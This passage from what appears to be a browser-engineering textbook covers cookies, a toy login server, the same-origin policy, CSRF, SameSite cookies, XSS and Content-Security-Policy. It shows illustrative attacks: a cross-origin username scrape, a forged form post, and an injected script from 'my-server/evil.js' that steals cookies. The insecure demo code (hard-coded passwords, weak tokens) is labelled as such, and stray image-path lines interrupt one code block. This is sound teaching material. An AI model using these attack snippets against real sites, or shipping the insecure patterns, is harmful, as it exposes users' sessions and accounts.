Set-Cookie header, and the browser
thereafter identifies itself with the Cookie
header.Our browser has grown up and now runs (small) web applications. With one final step—user identity via cookies—it will be able to run all sorts of personalized online services. But capability demands responsibility: our browser must now secure cookies against adversaries interested in stealing them. Luckily, browsers have sophisticated systems for controlling access to cookies and preventing their misuse.
Web security is a vast topic, covering browser, network, and application security. It also involves educating the user, so that attackers can’t mislead them into revealing their own secure data. This chapter can’t cover all of that: if you’re writing web applications or other security-sensitive code, this book is not enough.
With what we’ve implemented so far, there’s no way for a web server to tell whether two HTTP requests come from the same user or from two different ones; our browser is effectively anonymous.I don’t mean anonymous against malicious attackers, who might use browser fingerprinting or similar techniques to tell users apart. I mean anonymous in the good-faith sense. That means it can’t “log in” anywhere, since a logged-in user’s requests would be indistinguishable from those of not-logged-in users.
The web fixes this problem with cookies. A cookie—the name is meaningless, ignore it—is a little bit of information stored by your browser on behalf of a web server. The cookie distinguishes your browser from any other, and is sent with each web request so the server can distinguish which requests come from whom. In effect, a cookie is a decentralized, server-granted identity for your browser.

Here are the technical details. An HTTP response can contain a
Set-Cookie header. This header contains a key–value pair;
for example, the following header sets the value of the foo
cookie to bar:
Set-Cookie: foo=barThe browser remembers this key–value pair, and the next time it makes
a request to the same server (cookies are site-specific), the browser
echoes it back in the Cookie header:
Cookie: foo=barServers can set multiple cookies, and also set parameters like
expiration dates, but this Set-Cookie / Cookie
transaction as shown in Figure 1 is the core principle.
Let’s use cookies to write a login system for our guest book. Each
user will be identified by a long random number stored in the
token cookie.This random.random call returns a decimal
number with 53 bits of randomness. That’s not great; 256 bits is
typically the goal. And random.random is not a secure
random number generator: by observing enough tokens you can predict
future values and use those to hijack accounts. A real web application
must use a cryptographically secure random number generator for
tokens. The server will either extract a token from the
Cookie header, or generate a new one for new visitors:
import random
def handle_connection(conx):
# ...
if "cookie" in headers:
token = headers["cookie"][len("token="):]
else:
token = str(random.random())[2:]
# ...Of course, new visitors need to be told to remember their newly generated token:
def handle_connection(conx):
# ...
if "cookie" not in headers:
template = "Set-Cookie: token={}\r\n"
response += template.format(token)
# ...The first code block runs after all the request headers are parsed,
before handling the request in do_request, while the second
code block runs after do_request returns, when the server
is assembling the HTTP response.
With these two code changes, each visitor to the guest book now has a
unique identity. We can now use that identity to store information about
each user. Let’s do that in a server side SESSIONS
variable:Browsers and
servers both limit header lengths, so it’s best to store minimal data in
cookies. Plus, cookies are sent back and forth on every request, so long
cookies mean a lot of useless traffic. It’s therefore wise to store user
data on the server, and only store a pointer to that data in the cookie.
And, since cookies are stored by the browser, they can be changed
arbitrarily by the user, so it would be insecure to trust the cookie
data.
SESSIONS = {}
def handle_connection(conx):
# ...
session = SESSIONS.setdefault(token, {})
status, body = do_request(session, method, url, headers, body)
# ...SESSIONS maps tokens to session data dictionaries. The
setdefault method both gets a key from a dictionary and
also sets a default value if the key isn’t present. I’m passing that
session data via do_request to individual pages like
show_comments and add_entry:
def do_request(session, method, url, headers, body):
if method == "GET" and url == "/":
return "200 OK", show_comments(session)
# ...
elif method == "POST" and url == "/add":
params = form_decode(body)
add_entry(session, params)
return "200 OK", show_comments(session)
# ...You’ll need to modify the argument lists for add_entry
and show_comments to accept this new argument. We now have
the foundation upon which to build a login system.
The original specification for cookies says there is “no compelling reason” for calling them “cookies”, but in fact using this term for opaque identifiers exchanged between programs seems to date way back; Wikipedia traces it back to at least 1979, and cookies were used in X11 for authentication before they were used on the web.
I want users to log in before posting to the guest book. Minimally, that means:
Let’s start coding. We’ll hard-code two user/password pairs:
LOGINS = {
"crashoverride": "0cool",
"cerealkiller": "emmanuel"
}Users will log in by going to /login:
def do_request(session, method, url, headers, body):
# ...
elif method == "GET" and url == "/login":
return "200 OK", login_form(session)
# ...This page shows a form with a username and a password field:I’ve given the
password input area the type password, which
in a real browser will draw stars or dots instead of showing what you’ve
entered, though our browser doesn’t do that; see Exercise 10-1. Also, do note that this is not
particularly accessible HTML, lacking for example
<label> elements around the form labels. Not that our
browser supports that!
def login_form(session):
body = "<!doctype html>"
body += "<form action=/ method=post>"
body += "<p>Username: <input name=username></p>"
body += "<p>Password: <input name=password type=password></p>"
body += "<p><button>Log in</button></p>"
body += "</form>"
return body Note that the form POSTs its data to the /
URL. We’ll want to handle these POST requests in a new
function that checks passwords and does logins:
def do_request(session, method, url, headers, body):
# ...
elif method == "POST" and url == "/":
params = form_decode(body)
return do_login(session, params)
# ...This do_login function checks passwords and logs people
in by storing their user name in the session data:Actually, using
== to compare passwords like this is a bad idea: Python’s
equality function for strings scans the string from left to right, and
exits as soon as it finds a difference. Therefore, you get a clue about
the password from how long it takes to check a password guess;
this is called a timing side
channel. This book is about the browser, not the server, but a real
web application has to do a constant-time
string comparison!
def do_login(session, params):
username = params.get("username")
password = params.get("password")
if username in LOGINS and LOGINS[username] == password:
session["user"] = username
return "200 OK", show_comments(session)
else:
out = "<!doctype html>"
out += "<h1>Invalid password for {}</h1>".format(username)
return "401 Unauthorized", outNote that the session data (including the user key) is
stored on the server, so users can’t modify it directly. That’s good,
because we only want to set the user key in the session
data if users supply the right password in the login form.
So now we can check if a user is logged in by checking the
session data. Let’s only show the comment form to logged in
users:
def show_comments(session):
# ...
if "user" in session:
out += "<h1>Hello, " + session["user"] + "</h1>"
out += "<form action=add method=post>"
out += "<p><input name=guest></p>"
out += "<p><button>Sign the book!</button></p>"
out += "</form>"
else:
out += "<a href=/login>Sign in to write in the guest book</a>"
# ...Likewise, add_entry must check that the user is logged
in before posting comments:
def add_entry(session, params):
if "user" not in session: return
if 'guest' in params and len(params['guest']) <= 100:
ENTRIES.append((params['guest'], session["user"]))Note that the username from the session is stored into
ENTRIES:The
pre-loaded comments reference 1995’s Hackers. Hack the Planet!
ENTRIES = [
("No names. We are nameless!", "cerealkiller"),
("HACK THE PLANET!!!", "crashoverride"),
]When we print the guest book entries, we’ll show who authored them:
def show_comments(session):
# ...
for entry, who in ENTRIES:
out += "<p>" + entry + "\n"
out += "<i>by " + who + "</i></p>"
# ...Try it out in a normal web browser. You should be able to go to the
main guest book page, click the link to log in, log in with one of the
username/password pairs above, and then be able to post entries.The login flow slows down
debugging. You might want to add the empty string as a username/password
pair. Of course, this login system has a whole slew of
insecurities.The
insecurities include not hashing passwords, not using bcrypt,
not allowing password changes, not having a “forget your password” flow,
not forcing TLS, not sandboxing the server, and many many
others. But the focus of this book is the browser, not the
server, so once you’re sure it’s all working, let’s switch back to our
web browser and implement cookies.
A more obscure browser authentication system is TLS
client certificates. The user downloads a public/private key pair
from the server, and the browser then uses them to prove who it is upon
later requests to that server. Also, if you’ve ever seen a URL with
username:password@ before the hostname, that’s HTTP
authentication. Please don’t use either method in new websites
(without a good reason).
To start, we need a place in the browser that stores cookies; that data structure is traditionally called a cookie jar:Because once you have one silly name it’s important to stay on-brand.
COOKIE_JAR = {}Since cookies are site-specific, our cookie jar will map sites to
cookies. Note that the cookie jar is global, not limited to a particular
tab. That means that if you’re logged in to a website and you open a
second tab, you’re logged in on that tab as well.Moreover, since
request can be called multiple times on one page—to load
CSS and JavaScript—later requests transmit cookies set by previous
responses. For example our guest book sets a cookie when the browser
first requests the page and then receives that cookie when our browser
later requests the page’s CSS file.
When the browser visits a page, it needs to send the cookie for that site:
class URL:
def request(self, payload=None):
# ...
if self.host in COOKIE_JAR:
cookie = COOKIE_JAR[self.host]
request += "Cookie: {}\r\n".format(cookie)
# ...Symmetrically, the browser has to update the cookie jar when it sees
a Set-Cookie header:A server can actually send multiple Set-Cookie
headers to set multiple cookies in one request, though our browser won’t
handle that correctly.
class URL:
def request(self, payload=None):
# ...
if "set-cookie" in response_headers:
cookie = response_headers["set-cookie"]
COOKIE_JAR[self.host] = cookie
# ...You should now be able to use your browser to log in to the guest book and post to it. Moreover, you should be able to open the guest book in two browsers simultaneously—maybe your browser and a real browser as well—and log in and post as two different users.
Now that our browser supports cookies and uses them for logins, we need to make sure cookie data is safe from malicious actors. After all, the cookie is the browser’s identity, so if someone stole it, the server would think they are you. We need to prevent that.
At one point, an attempt was made to “clean up” the cookie
specification in RFC 2965,
including human-readable cookie descriptions and cookies restricted to
certain ports. This required introducing the Cookie2 and
Set-Cookie2 headers; the new headers were not popular. They
are now obsolete.
Cookies are site-specific, so one server shouldn’t be sent another server’s cookies.Well… Our connection isn’t encrypted, so an attacker could read it from an open Wi-Fi connection. But another server couldn’t. Or how about this attack: another server could hijack our DNS and redirect our hostname to a different IP address, and then steal our cookies. Some internet service providers support DNSSEC, which prevents this, but not all. Or consider this attack: a state-level attacker could announce fradulent BGP (Border Gateway Protocol) routes, which would send even a correctly retrieved IP address to the wrong physical computer. (Security is very hard.) But if an attacker is clever, they might be able to get the server or the browser to help them steal cookie values.
The easiest way for an attacker to steal your private data is to ask
for it. Of course, there’s no API in the browser for a website to ask
for another website’s cookies. But there is an API to make
requests to another website. It’s called
XMLHttpRequest.It’s a weird name! Why is XML capitalized but
not Http? And it’s not restricted to XML! Ultimately, the
naming is historical,
dating back to Microsoft’s “Outlook Web Access” feature for Exchange
Server 2000.
XMLHttpRequest sends asynchronous HTTP requests from
JavaScript. Since I’m using XMLHttpRequest just to
illustrate security issues, I’ll implement a minimal version here.
Specifically, I’ll support only synchronous requests.Synchronous
XMLHttpRequests are slowly moving through deprecation and
obsolescence, but I’m using them here because they are easier to
implement. We’ll implement the asynchronous variant in Chapter
12. Using this minimal XMLHttpRequest looks
like this:
x = new XMLHttpRequest();
x.open("GET", url, false);
x.send();
// use x.responseTextWe’ll define the XMLHttpRequest objects and methods in
JavaScript. The open method will just save the method and
URL:XMLHttpRequest has more options not
implemented here, like support for usernames and passwords. This code is
also missing some error checking, like making sure the method is a valid
HTTP method supported by our browser.
function XMLHttpRequest() {}
XMLHttpRequest.prototype.open = function(method, url, is_async) {
if (is_async) throw Error("Asynchronous XHR is not supported");
this.method = method;
this.url = url;
}The send method calls an exported function:As above, this implementation
skips important XMLHttpRequest features, like setting
request headers (and reading response headers), changing the response
type, or triggering various events and callbacks during the
request.
XMLHttpRequest.prototype.send = function(body) {
this.responseText = call_python("XMLHttpRequest_send",
this.method, this.url, body);
}The XMLHttpRequest_send function just calls
request:Note that the method argument is ignored,
because our request function chooses the method on its own
based on whether a payload is passed. This doesn’t match the standard
(which allows POST requests with no payload), and I’m only
doing it here for convenience.
class JSContext:
def XMLHttpRequest_send(self, method, url, body):
full_url = self.tab.url.resolve(url)
headers, out = full_url.request(body)

return outWith XMLHttpRequest, a web page can make HTTP requests
in response to user actions, making websites more interactive (see
Figure 2). This API, and newer analogs like fetch,
are how websites allow you to like a post, see hover previews, or submit
a form without reloading.
XMLHttpRequest objects have setRequestHeader
and getResponseHeader
methods to control HTTP headers. However, this could allow a script to
interfere with the cookie mechanism or with other security measures, so
some request
and response
headers are not accessible from JavaScript.
However, new capabilities lead to new responsibilities. HTTP requests
sent with XMLHttpRequest include cookies. This is by
design: when you “like” something, the server needs to associate the
“like” to your account. But it also means that
XMLHttpRequest can access private data, and thus there is a
need to protect it.
Let’s imagine an attacker wants to know your username on our guest book server. When you’re logged in, the guest book includes your username on the page (where it says “Hello, so and so”), so reading the guest book with your cookies is enough to determine your username.
With XMLHttpRequest, an attacker’s websiteWhy is the user on the
attacker’s site? Perhaps it has funny memes, or it’s been hacked and is
being used for the attack against its will, or perhaps the evildoer paid
for ads on sketchy websites where users have low standards for security
anyway. could request the guest book page:
x = new XMLHttpRequest();
x.open("GET", "http://localhost:8000/", false);
x.send();
user = x.responseText.split(" ")[2].split("<")[0];The issue here is that one server’s web page content is being sent to a script running on a website delivered by another server. Since the content is derived from cookies, this leaks private data.
To prevent issues like this, browsers have a same-origin
policy, which says that requests like
XMLHttpRequestSome kinds of request are not subject to the same-origin
policy (most prominently CSS and JavaScript files linked from a web
page); conversely, the same-origin policy also governs JavaScript
interactions with iframes, images,
localStorage and many other browser features.
can only go to web pages on the same “origin”—scheme, hostname, and
port.You may have
noticed that this is not the same definition of “website” as cookies
use: cookies don’t care about scheme or port! This seems to be an
oversight or incongruity left over from the messy early
web. This way, a website’s private data has to stay on
that website, and cannot be leaked to an attacker on another server.
Let’s implement the same-origin policy for our browser. We’ll need to compare the URL of the request to the URL of the page we are on:
class JSContext:
def XMLHttpRequest_send(self, method, url, body):
# ...
if full_url.origin() != self.tab.url.origin():
raise Exception("Cross-origin XHR request not allowed")
# ...The origin function can just strip off the path from a
URL:
class URL:
def origin(self):
return self.scheme + "://" + self.host + ":" + str(self.port)Now an attacker can’t read the guest book web page. But can they write to it? Actually…
One interesting form of the same-origin policy involves images and
the HTML <canvas> element. The drawImage
method allows drawing an image to a canvas, even if that image was
loaded from another origin. But to prevent that image from being read
back with getImageData
or related methods, writing cross-origin data to a canvas taints
it, blocking read methods.
The same-origin policy prevents cross-origin
XMLHttpRequest calls. But the same-origin policy doesn’t
apply to normal browser actions like clicking a link or filling out a
form. This enables an exploit called cross-site request
forgery, often shortened to CSRF.
In cross-site request forgery, instead of using
XMLHttpRequest, the attacker uses a form that submits to
the guest book:
<form action="http://localhost:8000/add" method=post>
<p><input name=guest></p>
<p><button>Sign the book!</button></p>
</form>Even though this form is on the evildoer’s website, when you submit the form, the browser will make an HTTP request to the guest book. And that means it will send its guest book cookies, so it will be logged in, so the guest book code will allow a post. But the user has no way of knowing which server a form submits to—the attacker’s web page could have misrepresented that—so they may have posted something they didn’t mean to.Even worse, the form submission could be triggered by JavaScript, with the user not involved at all. And this kind of attack can be further disguised by hiding the entry widget, pre-filling the post, and styling the button to look like a normal link.
Of course, the attacker can’t read the response, so this doesn’t leak private data to the attacker. But it can allow the attacker to act as the user! Posting a comment this way is not too scary (though shady advertisers will pay for it!) but posting a bank transaction is. And if the website has a change-of-password form, there could even be a way to take control of the account.
Unfortunately, we can’t just apply the same-origin policy to form submissions.For example, many search forms on websites submit to Google, because those websites don’t have their own search engines. So how do we defend against this attack?
To start with, there are things the server can do. The usual advice is to give a unique identity to every form the server serves, and make sure that every POST request comes from one of them. The way to do that is to embed a secret value, called a nonce, into the form, and to reject form submissions that don’t come with the right secret value.Note the similarity to cookies, except that instead of granting identity to browsers, we grant one to forms. Like a cookie, a nonce can be stolen with cross-site scripting. You can only get a nonce from the server, and the nonce is tied to the user session,It’s important that nonces are associated with the particular user. Otherwise, the attacker can generate a nonce for themselves and insert it into a form meant for the user. so the attacker could not embed it in their form.
To implement this fix, generate a nonce and save it in the user
session when a form is requested:Usually <input type=hidden> is
invisible, though our browser doesn’t support this.
def show_comments(session):
# ...
if "user" in session:
nonce = str(random.random())[2:]
session["nonce"] = nonce
# ...
out += "<input name=nonce type=hidden value=" + nonce + ">"When a form is submitted, the server checks that the right nonce is submitted with it:In real websites it’s usually best to allow one user to have multiple active nonces, so that a user can open two forms in two tabs without that overwriting the valid nonce. To prevent the nonce set from growing over time, you’d have nonces expire after a while. I’m skipping this here, because it’s not the focus of this chapter.
def add_entry(session, params):
if "nonce" not in session or "nonce" not in params: return
if session["nonce"] != params["nonce"]: return
# ...Now this form can’t be submitted except from our website. Repeat this nonce fix for each form in the application, and it’ll be secure from CSRF attacks. But server-side solutions are fragile (what if you forget a form?) and relying on every website out there to do it right is a pipe dream. It’d be better for the browser to provide a fail-safe backup.
One unusual attack, similar in spirit to cross-site request forgery,
is click-jacking.
In this attack, an external site in a transparent iframe is
positioned over the attacker’s site. The user thinks they are clicking
around one site, but they actually take actions on a different one.
Nowadays, sites can prevent this with the frame-ancestors
directive to Content-Security-Policy or the older X-Frame-Options
header.
For form submissions, that fail-safe solution is
SameSite cookies. The idea is that if a server marks its
cookies SameSite, the browser will not send them in
cross-site form submissions.At the time of writing the SameSite cookie
standard is still in a draft stage, and not all browsers implement that
draft fully. So it’s possible that this section may become out of date,
though some kind of SameSite cookies will probably be
ratified. The MDN
page is helpful for checking the current status of
SameSite cookies.
A cookie is marked SameSite in the
Set-Cookie header like this:
Set-Cookie: foo=bar; SameSite=LaxThe SameSite attribute can take the value
Lax, Strict, or None, and as I
write, browsers have and plan different defaults. Our browser will
implement only Lax and None, and default to
None. When SameSite is set to
Lax, the cookie is not sent on cross-site POST
requests, but is sent on same-site POST or cross-site
GET requests.Cross-site GET requests are also known as
“clicking a link”, which is why those are allowed in Lax
mode. The Strict version of SameSite blocks
these too, but you need to design your web application carefully for
this to work.
First, let’s modify COOKIE_JAR to store cookie/parameter
pairs, and then parse those parameters out of Set-Cookie
headers:
def request(self, payload=None):
if "set-cookie" in response_headers:
cookie = response_headers["set-cookie"]
params = {}
if ";" in cookie:
cookie, rest = cookie.split(";", 1)
for param in rest.split(";"):
if '=' in param:
param, value = param.split("=", 1)
else:
value = "true"
params[param.strip().casefold()] = value.casefold()
COOKIE_JAR[self.host] = (cookie, params)When sending a cookie in an HTTP request, the browser only sends the cookie value, not the parameters:
def request(self, payload=None):
if self.host in COOKIE_JAR:
cookie, params = COOKIE_JAR[self.host]
request += "Cookie: {}\r\n".format(cookie)This stores the SameSite parameter of a cookie. But to
actually use it, we need to know which site an HTTP request is being
made from. Let’s add a new referrer parameter to
request to track that:The “referrer” is the web page that “referred” our browser
to make the current request. SameSite cookies are actually
supposed to use
the “top-level site”, not the referrer, to determine if the cookies
should be sent, but the differences are subtle and I’m skipping them for
simplicity.
class URL:
def request(self, referrer, payload=None):
# ...Our browser calls request in three places, and we need
to send the top-level URL in each case. At the top of load,
it makes the initial request to a page. Modify it like so:
class Tab:
def load(self, url, payload=None):
headers, body = url.request(self.url, payload)
# ...Here, url is the new URL to visit, but
self.url is the URL of the page the request comes from.
Make sure this line comes at the top of load, before
self.url is changed!
Later, the browser loads styles and scripts with more
request calls:
class Tab:
def load(self, url, payload=None):
# ...
for script in scripts:
# ...
try:
header, body = script_url.request(url)
except:
continue
# ...
# ...
for link in links:
# ...
try:
header, body = style_url.request(url)
except:
continue
# ...
# ...For these requests the top-level URL is the new URL being loaded. That’s because it is the new page that made us request these particular styles and scripts, so it defines which of those resources are on the same site.
Similarly, XMLHttpRequest-triggered requests use the tab
URL as their top-level URL:
class JSContext:
def XMLHttpRequest_send(self, method, url, body):
# ...
headers, out = full_url.request(self.tab.url, body)
# ...The request function can now check the
referrer argument before sending SameSite
cookies. Remember that SameSite cookies are only sent for
GET requests or if the new URL and the top-level URL have
the same host name:As I
write this, some browsers also check that the new URL and the top-level
URL have the same scheme and some browsers ignore subdomains, so that
www.foo.com and login.foo.com are considered
the “same site”. If cookies were invented today, they’d probably be
specific to URL origins (in fact, there is an effort to do
just that), much like content security policies, but alas historical
contingencies and backward compatibility force rules that are more
complex but easier to deploy.
def request(self, referrer, payload=None):
if self.host in COOKIE_JAR:
# ...
cookie, params = COOKIE_JAR[self.host]
allow_cookie = True
if referrer and params.get("samesite", "none") == "lax":
if method != "GET":
allow_cookie = self.host == referrer.host
if allow_cookie:
request += "Cookie: {}\r\n".format(cookie)
# ...Note that we check whether the referrer is set—it won’t
be when we’re loading the first web page in a new tab.
Our guest book can now mark its cookies SameSite:
def handle_connection(conx):
if "cookie" not in headers:
template = "Set-Cookie: token={}; SameSite=Lax\r\n"
response += template.format(token)SameSite provides a kind of “defense in depth”, a
fail-safe that makes sure that even if we forgot a nonce somewhere,
we’re still secure against CSRF attacks. But don’t remove the nonces we
added earlier! They’re important for older browsers and are more
flexible in cases like multiple domains.
The web was not initially designed around security, which has led to some awkward patches after the fact. These patches may be ugly, but a dedication to backward compatibility is a strength of the web, and at least newer APIs can be designed around more consistent policies.
To this end, while there is a full specification for
SameSite, it is still the case that real browsers support
different subsets of the feature or different defaults. For example,
Chrome defaults to Lax, but Firefox and Safari do not.
Likewise, Chrome uses the scheme (https or
http) as part of the definition of a “site”,This is called “schemeful
same-site”. but other browsers may not. The main reason
for this situation is the need to maintain backward compatibility with
existing websites.
Now other websites can’t misuse our browser’s cookies to read or
write private data. This seems secure! But what about our own
website? With cookies accessible from JavaScript, any scripts run on our
browser could, in principle, read the cookie value. This might seem
benign—doesn’t our browser only run comment.js? But in
fact…
A web service needs to defend itself from being misused. Consider the code in our guest book that outputs guest book entries:
out += "<p>" + entry + "\n"
out += "<i>by " + who + "</i></p>"Note that entry can be anything, including anything the
user might stick into our comment form. That includes HTML tags, like a
custom <script> tag! So, a malicious user could post
this comment:
Hi! <script src="http://my-server/evil.js"></script>The server would then output this HTML:
<p>Hi! <script src="http://my-server/evil.js"></script>
<i>by crashoverride</i></p>Every user’s browser would then download and run the
evil.js script, which can sendA site’s cookies and cookie
parameters are available to scripts running on that site through the document.cookie
API. See Exercise 10-5 for more details on how web servers can opt
in to allowing cross-origin requests. To steal cookies, it’s the
attacker’s server that would to opt in to receiving stolen cookies. Or,
in a real browser, evil.js could add images or scripts to
the page to trigger additional requests. In our limited browser the
attack has to be a little clunkier, but the evil script can still, for
example, replace the whole page with a link that goes to their site and
includes the token value in the URL. You’ve seen “please click to
continue” screens and have clicked through unthinkingly; your users will
too. the cookies to the attacker. The attacker could then
impersonate other users, posting as them or misusing any other
capabilities those users had.
The core problem here is that user comments are supposed to be data, but the browser is interpreting them as code. In web applications, this kind of exploit is usually called cross-site scripting (often written “XSS”), though misinterpreting data as code is a common security issue in all kinds of programs.
The standard fix is to encode the data so that it can’t be
interpreted as code. For example, in HTML, you can write
< to display a less-than sign.You may have implemented this
in Exercise 1-4. Python has an html module
for this kind of encoding:
import html
def show_comments(session):
# ...
out += "<p>" + html.escape(entry) + "\n"
out += "<i>by " + html.escape(who) + "</i></p>"
# ...This is a good fix, and every application should be careful to do this escaping. But if you forget to encode any text anywhere—that’s a security bug. So browsers provide additional layers of defense.
Since the CSS parser we implemented in Chapter 6 is very permissive,
some HTML pages also parse as valid CSS. This leads to an attack:
include an external HTML page as a style sheet and observe the styling
it applies. A similar
attack involves including external JSON files as scripts. Setting a
Content-Type header can prevent this sort of attack thanks
to browsers’ Cross-Origin
Read Blocking policy.
One such layer is the Content-Security-Policy header.
The full specification for this header is quite complex, but in the
simplest case, the header is set to the keyword default-src
followed by a space-separated list of servers:
Content-Security-Policy: default-src http://example.orgThis header asks the browser not to load any resources (including
CSS, JavaScript, images, and so on) except from the listed origins. If
our guest book used Content-Security-Policy, even if an
attacker managed to get a <script> added to the page,
the browser would refuse to load and run that script.
Let’s implement support for this header. First, we’ll need
request to return the response headers:
class URL:
def request(self, referrer, payload=None):
# ...
return response_headers, contentMake sure to update all existing uses of request to
ignore the headers.
Next, we’ll need to extract and parse the
Content-Security-Policy header when loading a page:In real browsers
Content-Security-Policy can also list scheme-generic URLs
and other sources like self. And there are keywords other
than default-src, to restrict styles, scripts, and
XMLHttpRequests each to their own set of
URLs.
class Tab:
def load(self, url, payload=None):
# ...
self.allowed_origins = None
if "content-security-policy" in headers:
csp = headers["content-security-policy"].split()
if len(csp) > 0 and csp[0] == "default-src":
self.allowed_origins = []
for origin in csp[1:]:
self.allowed_origins.append(URL(origin).origin())
# ...This parsing needs to happen before we request any JavaScript or CSS, because we now need to check whether those requests are allowed:
class Tab:
def load(self, url, payload=None):
# ...
for script in scripts:
script_url = url.resolve(script)
if not self.allowed_request(script_url):
print("Blocked script", script, "due to CSP")
continue
# ...Note that we need to first resolve relative URLs to know if they’re allowed. Add a similar test to the CSS-loading code.
XMLHttpRequest URLs also need to be checked:Note that when loading styles
and scripts, our browser merely ignores blocked resources, while for
blocked XMLHttpRequests it throws an exception. That’s
because exceptions in XMLHttpRequest calls can be caught
and handled in JavaScript.
class JSContext:
def XMLHttpRequest_send(self, method, url, body):
full_url = self.tab.url.resolve(url)
if not self.tab.allowed_request(full_url):
raise Exception("Cross-origin XHR blocked by CSP")
# ...The allowed_request check needs to handle both the case
where there is no Content-Security-Policy and the case
where there is one:
class Tab:
def allowed_request(self, url):
return self.allowed_origins == None or \
url.origin() in self.allowed_originsThe guest book can now send a Content-Security-Policy
header:
def handle_connection(conx):
# ...
csp = "default-src http://localhost:8000"
response += "Content-Security-Policy: {}\r\n".format(csp)
# ...To check that our implementation works, let’s have the guest book request a script from outside the list of allowed servers:
def show_comments(session):
# ...
out += "<script src=https://example.com/evil.js></script>"
# ...If you’ve got everything implemented correctly, the browser should
block the evil scriptNeedless to say, example.com does not actually
host an evil.js file, and any request to it returns “404
Not Found”. and report so in the console.
So are we done? Is the guest book totally secure? Uh … no. There’s more—much, much more—to web application security than what’s in this book. And just like the rest of this book, there are many other browser mechanisms that touch on security and privacy. Let’s settle for this fact: the guest book is more secure than before.
On a complicated site, deploying Content-Security-Policy
can accidentally break something. For this reason, browsers can
automatically report Content-Security-Policy violations to
the server, using the report-to
directive. The Content-Security-Policy-Report-Only
header asks the browser to report violations of the content security
policy without actually blocking the requests.
We’ve added user data, in the form of cookies, to our browser, and immediately had to bear the heavy burden of securing that data and ensuring it was not misused. That involved:
XMLHttpRequests with the
same-origin policy;SameSite cookies;Content-Security-Policy.We’ve also seen the more general lesson that every increase in the capabilities of a web browser also leads to an increase in its responsibility to safeguard user data. Security is an ever-present consideration throughout the design of a web browser.
The purpose of this book is to teach the internals of web browsers, not to teach web application security. There’s much more you’d want to do to make this guest book truly secure, let alone what we’d need to do to avoid denial of service attacks or to handle spam and malicious use. Please consult other sources before working on security-critical code.
Click here to try this chapter’s browser.
The complete set of functions, classes, and methods in our browser should now look something like this:
COOKIE_JAR
class URL:
def __init__(url)
def request(referrer, payload)
def resolve(url)
def origin()
def __str__()
class Text:
def __init__(text, parent)
def __repr__()
class Element:
def __init__(tag, attributes, parent)
def __repr__()
def print_tree(node, indent)
def tree_to_list(tree, list)
class HTMLParser:
SELF_CLOSING_TAGS
HEAD_TAGS
def __init__(body)
def parse()
def get_attributes(text)
def add_text(text)
def add_tag(tag)
def implicit_tags(tag)
def finish()
class CSSParser:
def __init__(s)
def whitespace()
def literal(literal)
def word()
def ignore_until(chars)
def pair()
def selector()
def body()
def parse()
class TagSelector:
def __init__(tag)
def matches(node)
class DescendantSelector:
def __init__(ancestor, descendant)
def matches(node)
FONTS
def get_font(size, weight, style)
DEFAULT_STYLE_SHEET
INHERITED_PROPERTIES
def style(node, rules)
def cascade_priority(rule)
WIDTH, HEIGHT
HSTEP, VSTEP
class Rect:
def __init__(left, top, right, bottom)
def contains_point(x, y)
INPUT_WIDTH_PX
BLOCK_ELEMENTS
class DocumentLayout:
def __init__(node)
def layout()
def should_paint()
def paint()
class BlockLayout:
def __init__(node, parent, previous)
def layout_mode()
def layout()
def recurse(node)
def new_line()
def word(node, word)
def input(node)
def self_rect()
def should_paint()
def paint()
class LineLayout:
def __init__(node, parent, previous)
def layout()
def should_paint()
def paint()
class TextLayout:
def __init__(node, word, parent, previous)
def layout()
def should_paint()
def paint()
class InputLayout:
def __init__(node, parent, previous)
def layout()
def should_paint()
def paint()
def self_rect()
class DrawText:
def __init__(x1, y1, text, font, color)
def execute(scroll, canvas)
class DrawRect:
def __init__(rect, color)
def execute(scroll, canvas)
class DrawLine:
def __init__(x1, y1, x2, y2, color, thickness)
def execute(scroll, canvas)
class DrawOutline:
def __init__(rect, color, thickness)
def execute(scroll, canvas)
def paint_tree(layout_object, display_list)
EVENT_DISPATCH_JS
RUNTIME_JS
class JSContext:
def __init__(tab)
def run(script, code)
def dispatch_event(type, elt)
def get_handle(elt)
def querySelectorAll(selector_text)
def getAttribute(handle, attr)
def innerHTML_set(handle, s)
def XMLHttpRequest_send(...)
SCROLL_STEP
class Tab:
def __init__(tab_height)
def load(url, payload)
def render()
def draw(canvas, offset)
def allowed_request(url)
def scrolldown()
def click(x, y)
def go_back()
def submit_form(elt)
def keypress(char)
class Chrome:
def __init__(browser)
def tab_rect(i)
def paint()
def click(x, y)
def keypress(char)
def enter()
def blur()
class Browser:
def __init__()
def draw()
def new_tab(url)
def handle_down(e)
def handle_click(e)
def handle_key(e)
def handle_enter(e)
The server has also grown since the previous chapter:
SESSIONS
def handle_connection(conx)
ENTRIES
LOGINS
def do_request(session, method, url, headers, body)
def form_decode(body)
def show_comments(session)
def login_form(session)
def do_login(session, params)
def not_found(url, method)
def add_entry(session, params)
10-1 New inputs. Add support for hidden and password input elements. Hidden inputs shouldn’t show up or take up space, while password input elements should show their contents as stars instead of characters.
10-2 Certificate errors. When accessing an HTTPS page, the
web server can send an invalid certificate (badssl.com hosts various
invalid certificates you can use for testing). In this case, the
wrap_socket function will raise a certificate error; catch
these errors and show a warning message to the user. For all
other HTTPS pages draw a padlock (spelled
\N{lock}) in the address bar.
10-3 Script access. Implement the document.cookie
JavaScript API. Reading this field should return a string containing
the cookie value and parameters, formatted similarly to the
Cookie header. Writing to this field updates the cookie
value and parameters, just like receiving a Set-Cookie
header does. Also implement the HttpOnly cookie parameter;
cookies with this parameter cannot
be read or written from JavaScript.
10-4 Cookie expiration. Add support for cookie expiration.
Cookie expiration dates are set in the Set-Cookie header,
and can be overwritten if the same cookie is set again with a later
date. On the server side, save the expiration date in the
SESSIONS variable and use it to delete old sessions to save
memory.
10-5 Cross-origin resource sharing (CORS). Web servers can
opt
in to allowing cross-origin XMLHttpRequests. The
way it works is that on cross-origin HTTP requests, the browser makes
the request and includes an Origin header with the origin
of the requesting site; this request includes cookies for the target
